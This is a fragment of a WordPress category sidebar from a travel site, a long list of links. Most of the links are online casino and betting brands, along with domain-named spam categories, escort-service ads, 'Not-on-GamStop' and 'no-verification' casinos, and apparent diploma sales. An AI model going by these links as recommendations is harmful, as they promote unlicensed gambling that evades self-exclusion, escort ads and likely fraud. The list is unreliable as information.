</li>
	<li class="cat-item cat-item-1998"><a href="https://akiba-travel.com/category/holyluck-casino/">Holyluck casino</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://akiba-travel.com/category/home-family-crafts/">Home &amp; Family, Crafts</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://akiba-travel.com/category/home-family-gardening/">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://akiba-travel.com/category/home-family-hobbies/">Home &amp; Family, Hobbies</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://akiba-travel.com/category/home-family-home-security/">Home &amp; Family, Home Security</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://akiba-travel.com/category/home-family-landscaping/">Home &amp; Family, Landscaping</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://akiba-travel.com/category/home-family-parenting/">Home &amp; Family, Parenting</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://akiba-travel.com/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://akiba-travel.com/category/hospicehomejc-org/">hospicehomejc.org</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://akiba-travel.com/category/house-of-pokies/">House of Pokies</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://akiba-travel.com/category/html/">html</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://akiba-travel.com/category/hudsonwestnyc-com2/">hudsonwestnyc.com2</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://akiba-travel.com/category/hudsonwestnyc-com3/">hudsonwestnyc.com3</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://akiba-travel.com/category/iceland-casino/">Iceland Casino</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://akiba-travel.com/category/icestupa10/">icestupa10</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://akiba-travel.com/category/icestupa11/">icestupa11</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://akiba-travel.com/category/icestupa12/">icestupa12</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://akiba-travel.com/category/icestupa2/">icestupa2</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://akiba-travel.com/category/icestupa3/">icestupa3</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://akiba-travel.com/category/icestupa6/">icestupa6</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://akiba-travel.com/category/icestupa8/">icestupa8</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://akiba-travel.com/category/icestupa9/">icestupa9</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://akiba-travel.com/category/ickfa-ru-10/">ickfa.ru 10</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://akiba-travel.com/category/iddog-ru-170/">iddog.ru 170</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://akiba-travel.com/category/igaming/">IGAMING</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://akiba-travel.com/category/igry-nardy-ru-240/">igry-nardy.ru 240</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://akiba-travel.com/category/igry-nardy-ru-4-8/">igry-nardy.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://akiba-travel.com/category/igryfort-ru-4-8/">igryfort.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://akiba-travel.com/category/illuminatethebike-com-z/">illuminatethebike.com z</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://akiba-travel.com/category/impro-trier-de/">impro-trier.de</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://akiba-travel.com/category/incogibanje/">incogibanje</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://akiba-travel.com/category/india-gambling/">India Gambling</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://akiba-travel.com/category/india-gambling1/">India Gambling1</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://akiba-travel.com/category/india-gambling2/">India Gambling2</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://akiba-travel.com/category/india-rummy/">India Rummy</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://akiba-travel.com/category/indonesia-casino/">Indonesia Casino</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://akiba-travel.com/category/indonesia-casino1/">Indonesia Casino1</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://akiba-travel.com/category/indonesia-casino11/">Indonesia Casino11</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://akiba-travel.com/category/indonesia-casino2/">Indonesia Casino2</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://akiba-travel.com/category/indonesia1/">Indonesia1</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://akiba-travel.com/category/indonsia-slot-gacor/">Indonsia Slot Gacor</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://akiba-travel.com/category/indonsia-slot-gacor2/">Indonsia Slot Gacor2</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://akiba-travel.com/category/info/">info</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://akiba-travel.com/category/info-marija-bistrica-hr/">info-marija-bistrica.hr</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://akiba-travel.com/category/internet-business-blogging/">Internet Business, Blogging</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://akiba-travel.com/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://akiba-travel.com/category/internet-business-ebooks/">Internet Business, Ebooks</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://akiba-travel.com/category/internet-business-ecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://akiba-travel.com/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://akiba-travel.com/category/internet-business-ezine-publishing/">Internet Business, Ezine Publishing</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://akiba-travel.com/category/internet-business-internet-marketing/">Internet Business, Internet Marketing</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://akiba-travel.com/category/iskra-guitars-ru/">iskra-guitars.ru</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://akiba-travel.com/category/israel-7xl/">Israel 7xl להורדה</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://akiba-travel.com/category/stanbul-escort-hizmetleri/">İstanbul Escort Hizmetleri</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://akiba-travel.com/category/istoriesadespoton-gr/">istoriesadespoton.gr</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://akiba-travel.com/category/isyerihemsireligi-com-1000/">isyerihemsireligi.com 1000</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://akiba-travel.com/category/it-150/">it 150</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://akiba-travel.com/category/italiandocscreening/">italiandocscreening</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://akiba-travel.com/category/italy-casino/">Italy Casino</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://akiba-travel.com/category/italy-casino1/">Italy Casino1</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://akiba-travel.com/category/italy-casino2/">Italy Casino2</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://akiba-travel.com/category/italy-casino3/">Italy Casino3</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://akiba-travel.com/category/ivpokrov-ru-300/">ivpokrov.ru 300</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://akiba-travel.com/category/izzi/">izzi</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://akiba-travel.com/category/jabukatv-hr/">jabukatv.hr</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://akiba-travel.com/category/jak-najit-nejlepsi/">Jak najít nejlepší</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://akiba-travel.com/category/jamiyatgzt-uz/">jamiyatgzt.uz</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://akiba-travel.com/category/jandjequestriancenter-com-z2/">jandjequestriancenter.com z2</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://akiba-travel.com/category/jaya9-casinos/">jaya9-casinos</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://akiba-travel.com/category/jaya91/">jaya91</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://akiba-travel.com/category/jaya92/">jaya92</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://akiba-travel.com/category/jbcasino2/">jbcasino2</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://akiba-travel.com/category/jeetsbuzz-combn-x1/">jeetsbuzz.combn x1</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://akiba-travel.com/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://akiba-travel.com/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://akiba-travel.com/category/jomboydon-uz/">jomboydon.uz</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://akiba-travel.com/category/jos-trust/">jos-trust</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://akiba-travel.com/category/joy-in-iran-de/">joy-in-iran.de</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://akiba-travel.com/category/kadkoy-escort-23/">Kadıköy Escort</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://akiba-travel.com/category/kajot/">kajot</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://akiba-travel.com/category/kale71-com/">kale71.com</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://akiba-travel.com/category/kalinti-com-1000/">kalinti.com 1000</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://akiba-travel.com/category/kampo-view-com/">kampo-view.com</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://akiba-travel.com/category/kasino-daring/">Kasino Daring</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://akiba-travel.com/category/kasyno/">Kasyno</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://akiba-travel.com/category/kaszino/">kaszino</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://akiba-travel.com/category/kazan99-ru-1000/">kazan99.ru 1000</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://akiba-travel.com/category/kazino2/">kazino2</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://akiba-travel.com/category/kenya-casino/">Kenya Casino</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://akiba-travel.com/category/kingbet1/">KingBet1</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://akiba-travel.com/category/kingmaker-casino/">KingMaker Casino</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://akiba-travel.com/category/kisgrafika/">kisgrafika</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://akiba-travel.com/category/kompastk-ru-300/">kompastk.ru 300</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://akiba-travel.com/category/kompastk-ru-700/">kompastk.ru 700</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://akiba-travel.com/category/korean-18/">KOREAN 18+</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://akiba-travel.com/category/korean-mix/">KOREAN Mix</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://akiba-travel.com/category/korean-mix1/">KOREAN Mix1</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://akiba-travel.com/category/korlenta-xyz/">korlenta.xyz</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://akiba-travel.com/category/krigerindia-com/">krigerindia.com</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://akiba-travel.com/category/krigerindia-com2/">krigerindia.com2</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://akiba-travel.com/category/krsosh-ru-1000/">krsosh.ru 1000</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://akiba-travel.com/category/kursk-school33-ru-36/">kursk-school33.ru 36</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://akiba-travel.com/category/kursk-school33-ru-4-8/">kursk-school33.ru 4-8</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://akiba-travel.com/category/kurzrockvibe/">kurzrockvibe</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://akiba-travel.com/category/kwikbet/">KwikBet</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://akiba-travel.com/category/laopcion-com-co/">laopcion.com.co</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://akiba-travel.com/category/lawrencenko-ru-1/">lawrencenko.ru 1</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://akiba-travel.com/category/lekarnaskupaj/">lekarnaskupaj</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://akiba-travel.com/category/lemon-casino/">Lemon Casino</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://akiba-travel.com/category/lesparksad-ru-10/">lesparksad.ru 10</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://akiba-travel.com/category/linebet-uzbekistan-org/">linebet-uzbekistan.org</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://akiba-travel.com/category/linebetonline-org/">linebetonline.org</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://akiba-travel.com/category/littlebrothereli-com2/">littlebrothereli.com2</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://akiba-travel.com/category/logosstudy-ru-10/">logosstudy.ru 10</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://akiba-travel.com/category/logosstudy-ru-150/">logosstudy.ru 150</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://akiba-travel.com/category/loschmanagement-com-z2/">loschmanagement.com z2</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://akiba-travel.com/category/lotoclub1/">LotoClub1</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://akiba-travel.com/category/loviden-ru-10/">loviden.ru 10</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://akiba-travel.com/category/ltrading17/">ltrading17</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://akiba-travel.com/category/lucky-days-casino/">Lucky Days Casino</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://akiba-travel.com/category/lucysblueday-com/">lucysblueday.com</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://akiba-travel.com/category/lukkicasino-ch/">lukkicasino.ch</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://akiba-travel.com/category/machance-casino/">MaChance Casino</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://akiba-travel.com/category/fiestaklub-hu/400z/">Magyar online casino: aktuális oldalak</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://akiba-travel.com/category/mahrajanalasar-com-z/">mahrajanalasar.com z</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://akiba-travel.com/category/marketasdiplomas1/">marketasdiplomas1</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://akiba-travel.com/category/marketasdiplomas2/">marketasdiplomas2</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://akiba-travel.com/category/marketasdiplomas3/">marketasdiplomas3</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://akiba-travel.com/category/matratzen-topper1/">Matratzen Topper1</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://akiba-travel.com/category/maxtextures-ru-100/">maxtextures.ru 100</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://akiba-travel.com/category/mbousosh10-ru-120/">mbousosh10.ru 120</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://akiba-travel.com/category/mcmagistral-ru-500/">mcmagistral.ru 500</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://akiba-travel.com/category/mcworld-mobi-z1/">mcworld.mobi z1</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://akiba-travel.com/category/mcworld-mobi-z3/">mcworld.mobi z3</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://akiba-travel.com/category/mdash-ru-300/">mdash.ru 300</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://akiba-travel.com/category/medklinika-garmoniya29-ru-10/">medklinika-garmoniya29.ru 10</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://akiba-travel.com/category/mega168bet-com/">mega168bet.com</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://akiba-travel.com/category/megaparicameroun-com2/">megaparicameroun.com2</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://akiba-travel.com/category/megaparicameroun-com3/">megaparicameroun.com3</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://akiba-travel.com/category/mehmetustasalca-com-1000/">mehmetustasalca.com 1000</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://akiba-travel.com/category/mehmetustatatlilari-com-1000/">mehmetustatatlilari.com 1000</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://akiba-travel.com/category/meilleur-casino-en-ligne-suisse/">Meilleur Casino en ligne suisse</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://akiba-travel.com/category/mejores-casinos-sin-licencia-espana/">Mejores Casinos Sin Licencia España</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://akiba-travel.com/category/melbetbdapp-comen-bdmobile-app-z2/">melbetbdapp.comen-bdmobile-app z2</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://akiba-travel.com/category/meteo-news-gr/">meteo-news.gr</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://akiba-travel.com/category/metodidess-ru-500/">metodidess.ru 500</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://akiba-travel.com/category/mineralpro-ru-300/">mineralpro.ru 300</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://akiba-travel.com/category/minigolfpark-bautzen-de/">minigolfpark-bautzen.de</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://akiba-travel.com/category/mininformrd-ru-36/">mininformrd.ru 36</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://akiba-travel.com/category/mininformrd-ru-4-8/">mininformrd.ru 4-8</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://akiba-travel.com/category/miroslawminiszewski-pl2/">miroslawminiszewski.pl2</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://akiba-travel.com/category/mix-casino/">Mix Casino</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://akiba-travel.com/category/mix-casino1/">Mix Casino1</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://akiba-travel.com/category/mix-casino11/">Mix Casino11</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://akiba-travel.com/category/mix-casino2/">Mix Casino2</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://akiba-travel.com/category/mix-casino3/">Mix Casino3</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://akiba-travel.com/category/mnogo-tv-ru-300/">mnogo-tv.ru 300</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://akiba-travel.com/category/moelltaler-abschied-ch/">moelltaler-abschied.ch</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://akiba-travel.com/category/monitoring/">Monitoring</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://akiba-travel.com/category/monro-casino/">Monro Casino</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://akiba-travel.com/category/monro-casino-2/">Monro-casino</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://akiba-travel.com/category/monroe-casino-osterreich/">Monroe Casino Österreich</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://akiba-travel.com/category/montecrypto-casino-france4/">MonteCrypto Casino France4</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://akiba-travel.com/category/moon-princess-100-com/">moon-princess-100.com</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://akiba-travel.com/category/moonshadow/">moonshadow</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://akiba-travel.com/category/more/">More</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://akiba-travel.com/category/mostbet/">Mostbet</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://akiba-travel.com/category/mostbet-azerbaycan-giris/">mostbet-azerbaycan-giris</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://akiba-travel.com/category/mostbet2/">mostbet2</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://akiba-travel.com/category/mostbet3/">mostbet3</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://akiba-travel.com/category/mostbet4/">mostbet4</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://akiba-travel.com/category/mostbetuzcasino-com/">mostbetuzcasino.com</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://akiba-travel.com/category/mr-fortune-casino/">Mr. Fortune Casino</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://akiba-travel.com/category/ms-teams-ru-100/">ms-teams.ru 100</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://akiba-travel.com/category/mtbkranjskagora/">mtbkranjskagora</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://akiba-travel.com/category/mustang-money/">Mustang Money</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://akiba-travel.com/category/mvclinic-ru-10/">mvclinic.ru 10</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://akiba-travel.com/category/my-1xbet-com/">my-1xbet.com</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://akiba-travel.com/category/mystake-argentina/">Mystake Argentina</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://akiba-travel.com/category/napoli-casino/">Napoli Casino</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://akiba-travel.com/category/nationalnurse-org/">nationalnurse.org</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://akiba-travel.com/category/natrue-label-de/">natrue-label.de</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://akiba-travel.com/category/neobetofficial-com/">neobetofficial.com</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://akiba-travel.com/category/netbetofficial-com/">netbetofficial.com</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://akiba-travel.com/category/netherlands-casino/">Netherlands Casino</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://akiba-travel.com/category/netherlands-casino1/">Netherlands Casino1</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://akiba-travel.com/category/netherlands-casino2/">Netherlands Casino2</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://akiba-travel.com/category/neue-online-casinos-schweiz/">Neue Online Casinos Schweiz</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://akiba-travel.com/category/bez-rubriki-2/">new</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://akiba-travel.com/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://akiba-travel.com/category/newenglandgrows-org/">newenglandgrows.org</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://akiba-travel.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://akiba-travel.com/category/newserverl2-ru-10/">newserverl2.ru 10</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://akiba-travel.com/category/next-season-ru-100/">next-season.ru 100</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://akiba-travel.com/category/ninecasino1-net2/">ninecasino1.net2</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://akiba-travel.com/category/nl/">NL</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://akiba-travel.com/category/no-account-casino/">no-account-casino</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://akiba-travel.com/category/no-verification-casino/">no-verification-casino</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://akiba-travel.com/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://akiba-travel.com/category/nongamstop-casinos/">nongamstop-casinos</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://akiba-travel.com/category/nongamstopcasinos/">NonGamStopCasinos</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://akiba-travel.com/category/norway-casino/">Norway Casino</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://akiba-travel.com/category/norway-casino1/">Norway Casino1</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://akiba-travel.com/category/not-on-gamstop1/">Not-on-GamStop1</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://akiba-travel.com/category/novibet-casino/">Novibet Casino</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://akiba-travel.com/category/nv-casino/">NV casino</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://akiba-travel.com/category/nv-casino-deutschland/">NV Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://akiba-travel.com/category/nv-casino-schweiz-bewertungen-auf-trustpilot/">NV Casino Schweiz Bewertungen auf TrustPilot</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://akiba-travel.com/category/nyiradonypatika-hu/">nyiradonypatika.hu</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://akiba-travel.com/category/nzwwa-org-nz/">nzwwa.org.nz</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://akiba-travel.com/category/offizielle-1xbet-website-in-deutschland/">Offizielle 1xbet-Website in Deutschland</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://akiba-travel.com/category/offizielle-website-des-rabona-casinos/">Offizielle Website des Rabona Casinos</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://akiba-travel.com/category/ogrn-inn-ru-4-8/">ogrn-inn.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://akiba-travel.com/category/olginskaya-aksay-ru-4-8/">olginskaya-aksay.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://akiba-travel.com/category/olimpo-bet/">Olimpo Bet</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://akiba-travel.com/category/olympecasinos-com/">olympecasinos.com</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://akiba-travel.com/category/omegle/">Omegle</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://akiba-travel.com/category/omegle-chat-alternative/">Omegle chat alternative</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://akiba-travel.com/category/omerlh-info/">omerlh.info</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://akiba-travel.com/category/omitapparel/">omitapparel</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://akiba-travel.com/category/online/">online</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://akiba-travel.com/category/online-betting/">Online Betting</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://akiba-travel.com/category/online-casino/">Online casino</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://akiba-travel.com/category/online-kasino/">Online kasino</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://akiba-travel.com/category/onlinecasino1/">onlinecasino1</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://akiba-travel.com/category/onlinecasino2/">onlinecasino2</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://akiba-travel.com/category/onlinecasinoslot1/">onlinecasinoslot1</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://akiba-travel.com/category/onlinecasinoslot10/">onlinecasinoslot10</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://akiba-travel.com/category/onlinecasinoslot11/">onlinecasinoslot11</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://akiba-travel.com/category/onlinecasinoslot12/">onlinecasinoslot12</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://akiba-travel.com/category/onlinecasinoslot13/">onlinecasinoslot13</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://akiba-travel.com/category/onlinecasinoslot14/">onlinecasinoslot14</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://akiba-travel.com/category/onlinecasinoslot16/">onlinecasinoslot16</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://akiba-travel.com/category/onlinecasinoslot17/">onlinecasinoslot17</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://akiba-travel.com/category/onlinecasinoslot18/">onlinecasinoslot18</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://akiba-travel.com/category/onlinecasinoslot19/">onlinecasinoslot19</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://akiba-travel.com/category/onlinecasinoslot2/">onlinecasinoslot2</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://akiba-travel.com/category/onlinecasinoslot20/">onlinecasinoslot20</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://akiba-travel.com/category/onlinecasinoslot21/">onlinecasinoslot21</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://akiba-travel.com/category/onlinecasinoslot22/">onlinecasinoslot22</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://akiba-travel.com/category/onlinecasinoslot23/">onlinecasinoslot23</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://akiba-travel.com/category/onlinecasinoslot24/">onlinecasinoslot24</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://akiba-travel.com/category/onlinecasinoslot25/">onlinecasinoslot25</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://akiba-travel.com/category/onlinecasinoslot3/">onlinecasinoslot3</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://akiba-travel.com/category/onlinecasinoslot4/">onlinecasinoslot4</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://akiba-travel.com/category/onlinecasinoslot5/">onlinecasinoslot5</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://akiba-travel.com/category/onlinecasinoslot6/">onlinecasinoslot6</a>
</li>
